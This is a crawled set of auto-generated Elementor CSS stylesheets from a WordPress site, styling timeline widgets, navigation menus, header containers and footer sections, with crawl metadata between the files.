.elementor-element.elementor-element-b011cb7:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-b011cb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-685aea1 );}.elementor-4039 .elementor-element.elementor-element-b011cb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 49px 0px;}.elementor-4039 .elementor-element.elementor-element-b011cb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4039 .elementor-element.elementor-element-d70b393 > .elementor-widget-container{background-color:var( --e-global-color-685aea1 );}.elementor-4039 .elementor-element.elementor-element-d70b393.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-inner{align-items:flex-start;padding:25px;}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-tree{height:2px;background-color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-date{padding-left:0px;font-family:"Source Sans 3", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-icon{width:49px;height:49px;font-size:22px;background-color:var( --e-global-color-primary );color:var( --e-global-color-685aea1 );}.elementor-4039 .elementor-element.elementor-element-d70b393 .slick-prev, .elementor-4039 .elementor-element.elementor-element-d70b393 .slick-next{top:76px;font-size:18px;}.elementor-4039 .elementor-element.elementor-element-d70b393 .slick-prev{left:-23px;}.elementor-4039 .elementor-element.elementor-element-d70b393 .slick-next{right:-23px;}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-block{padding:16px;}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-image img{width:10px;}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-title{margin-bottom:15px;}.elementor-4039 .elementor-element.elementor-element-d70b393 .ha-horizontal-timeline-subtitle{margin-bottom:14px;}.elementor-4039 .elementor-element.elementor-element-fe551ce{padding:20px 0px 24px 0px;}.elementor-4039 .elementor-element.elementor-element-6f78d00{padding:36px 0px 0px 0px;}.elementor-4039 .elementor-element.elementor-element-0787b5c:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-0787b5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-685aea1 );}.elementor-4039 .elementor-element.elementor-element-0787b5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-4039 .elementor-element.elementor-element-0787b5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4039 .elementor-element.elementor-element-dc12ca6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4039 .elementor-element.elementor-element-98e77fe{width:auto;max-width:auto;text-align:center;}.elementor-4039 .elementor-element.elementor-element-98e77fe > .elementor-widget-container{padding:5px 0px 05px 018px;border-style:solid;border-width:0px 0px 0px 01px;border-radius:0px 0px 0px 0px;}.elementor-4039 .elementor-element.elementor-element-98e77fe .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:26px;font-weight:400;text-transform:uppercase;}.elementor-4039 .elementor-element.elementor-element-0aa03fe:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-0aa03fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-685aea1 );}.elementor-4039 .elementor-element.elementor-element-0aa03fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:100px;}.elementor-4039 .elementor-element.elementor-element-0aa03fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4039 .elementor-element.elementor-element-e4cf144{text-align:right;}.elementor-4039 .elementor-element.elementor-element-e4cf144 img{border-radius:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-4039 .elementor-element.elementor-element-7bda1ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4039 .elementor-element.elementor-element-7bda1ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4039 .elementor-element.elementor-element-02434d3{text-align:left;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-4039 .elementor-element.elementor-element-a96d93d > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-4039 .elementor-element.elementor-element-8441dd5 > .elementor-widget-container{margin:20px 20px 20px 20px;}}/* Start custom CSS for heading, class: .elementor-element-3c2d620 */.elementor-4039 .elementor-element.elementor-element-3c2d620 {
    margin-left: auto;
    margin-right: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-98e77fe */.elementor-4039 .elementor-element.elementor-element-98e77fe {
    margin-left: auto;
    margin-right: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-276.css?ver=1764748943
body_size: 2074
content:
.elementor-276 .elementor-element.elementor-element-021659d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-190px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-021659d:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-021659d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-998e101{text-align:left;}.elementor-276 .elementor-element.elementor-element-998e101 img{height:70px;object-fit:contain;object-position:center center;}.elementor-276 .elementor-element.elementor-element-c567982{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-276 .elementor-element.elementor-element-1696de0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.menu li a, .elementor-widget-ha-navigation-menu .ha-navigation-burger-menu ul.menu li a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-navigation-menu .ha-navigation-menu-wrapper ul.sub-menu > li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-276 .elementor-element.elementor-element-6d92a57 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu li.menu-item a{padding-left:20px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu li.menu-item{padding-right:20px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu li a{padding-top:10px;padding-bottom:10px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li a, .elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li a{font-family:"Source Sans 3", Sans-serif;font-size:14px;font-weight:500;line-height:18px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li > a{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li a{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-276 .elementor-element.elementor-element-beea378{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-beea378 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-276 .elementor-element.elementor-element-622bdf6{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu .elementor-item{font-family:"Source Sans 3", Sans-serif;font-weight:400;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--dropdown .elementor-item, .elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:500;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-276 .elementor-element.elementor-element-622bdf6 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-622bdf6 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-daec8b3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-daec8b3:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-daec8b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-fe0cb2e > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-276 .elementor-element.elementor-element-fe0cb2e{text-align:left;}.elementor-276 .elementor-element.elementor-element-fe0cb2e img{width:62px;height:70px;object-fit:contain;object-position:center center;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-276 .elementor-element.elementor-element-5ffe45f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu li.menu-item a{padding-left:20px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu li.menu-item{padding-right:20px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu li a{padding-top:10px;padding-bottom:10px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li a, .elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li a{font-family:"Source Sans 3", Sans-serif;font-size:14px;font-weight:500;line-height:18px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li > a{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li a{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-276 .elementor-element.elementor-element-3378e5f{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-b45c122{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu .elementor-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-b45c122 div.elementor-menu-toggle{color:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 div.elementor-menu-toggle svg{fill:#000000;}.elementor-276 .elementor-element.elementor-element-7f318ef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:-79px;--margin-left:0px;--margin-right:0px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-7f318ef:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-7f318ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-276 .elementor-element.elementor-element-9047a01 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-276 .elementor-element.elementor-element-9047a01{text-align:left;}.elementor-276 .elementor-element.elementor-element-a9514c8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-276 .elementor-element.elementor-element-705c3d3{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-705c3d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-8ee1f65{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 div.elementor-menu-toggle{color:#000000;}.elementor-276 .elementor-element.elementor-element-8ee1f65 div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-276 .elementor-element.elementor-element-a9514c8{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-276 .elementor-element.elementor-element-705c3d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}}@media(max-width:767px){.elementor-276 .elementor-element.elementor-element-021659d{--margin-top:0px;--margin-bottom:200px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-998e101 img{width:100%;}.elementor-276 .elementor-element.elementor-element-c567982{--width:50%;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-menu-toggle{border-width:0px;}.elementor-276 .elementor-element.elementor-element-daec8b3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--width:67%;}.elementor-276 .elementor-element.elementor-element-7f318ef{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-a9514c8{--width:67%;}}@media(min-width:768px){.elementor-276 .elementor-element.elementor-element-021659d{--content-width:1446px;}.elementor-276 .elementor-element.elementor-element-c567982{--width:78.229%;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--width:85.902%;}.elementor-276 .elementor-element.elementor-element-a9514c8{--width:49.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-276 .elementor-element.elementor-element-a9514c8{--width:500px;}}/* Start custom CSS for container, class: .elementor-element-daec8b3 */.elementor-276 .elementor-element.elementor-element-daec8b3 {
    top: -150px !important;
    box-shadow: 0px 4px 9px rgba(200,200,200, .5);
     transition: .5s !important;
     margin-bottom: -120px !important;
}
.elementor-276 .elementor-element.elementor-element-daec8b3.elementor-sticky--effects {
    top: 0 !important;
   margin-bottom: -120px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-66.css?ver=1764748903
body_size: 1606
content:
.elementor-66 .elementor-element.elementor-element-ed4eff5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-66 .elementor-element.elementor-element-ed4eff5{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;padding:51px 20px 0px 20px;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated > .elementor-background-overlay, .elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-background-slideshow{border-radius:0px 1px 0px 0px;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-a8d1e28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-ec77b06{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-7d34220.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-7d34220.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-7d34220 > .elementor-element-populated{margin:0px 0px 0px 